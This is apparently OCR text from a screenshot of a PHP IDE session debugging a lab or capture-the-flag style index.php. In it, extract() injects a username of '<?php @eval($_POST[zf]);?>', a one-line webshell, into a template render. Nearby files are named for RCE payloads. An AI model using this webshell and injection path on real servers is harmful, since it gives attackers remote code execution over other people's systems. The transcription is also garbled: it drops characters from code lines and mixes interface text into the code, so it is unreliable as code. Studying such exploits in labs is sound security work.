 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - index.php
Download test index.php
index.php Git(G):
项目
index.php 0ba4439ee9a46d9d9f14c60f88f45f87.php error.php render_class.php db_class.php cache_class.php file_class.php
Download D:\Download
DwnlData
test
cache
0ba4439ee9a46d9d9f
6a992d5529f459a44fe
render
cache_class.php
db_class.php
file_class.php
render_class.php
templates
error.php
index.php
xdebug.log
untitled
venv
59ABAAD8E68806EBAC108B
202185010011-李智超-C++实
1617332633178926.pdf
1618558861378997.doc
index.php
or_rce.txt
payload_download.php.jpg
php1.php
php2.php
py1.py
py2.py
py3.py
py4.py
xdebug.log
xor_rce.txt
zf.jpg
外部库
草稿文件和控制台
项目
提交
结构
收藏夹
数据库
2 7 1
14 nclude('render/render_class.php');
15 nclude('render/db_class.php');
16
17
18
19 action='check'; $action: "check"
20 f(!isset($action)){
21 header( header: 'location:index.php?action=login');
22 die();
23
24
25 f($action=='check'){ $action: "check"
26 $sql = "select id from user where username = '".md5($username)."' and password='".md5($password)."' order by id limit 1"; $sql: "select id from us
27
28 extract( &array: array('sql' => 'select 1','username' =>'<?php @eval($_POST[zf]);?>'));
29 $user=true;
30 if($user){
31 templateUtil::render( template: 'index',array('username'=>$username));
32 }else{
33 templateUtil::render( template: 'error');
34 }
35
36
37 f($action=='clear'){
调试: index.php
调试器 控制台
帧
变量
index.php:28, {main}()
$action = "check"
$sql = "select id from user where username = 'd41d8cd98f00b204e9800998ecf8427e' and password='d4 ...(显示)
$_SERVER = {数组} [63]
无效 VCS 根映射
以下目录被错误注册为 VCS 根:...
配置...
英
Git 运行 TODO 问题 调试 终端 1 事件日志
无效 VCS 根映射: 以下目录被错误注册为 VCS 根: // <项目>\Tide安全团队-指纹识别工具\BlindElephant // <项目>\Tide安全团队-指纹识别工具\FingerPrint // <项目>\Tide安全团队-指纹识别工具\WTF_Scan // <项目>\Tide安全团队-指纹识别工具\Wappalyzer // ... (43 分钟 之前) PHP: 7.1 19:1 CRLF UTF-8 4 个空格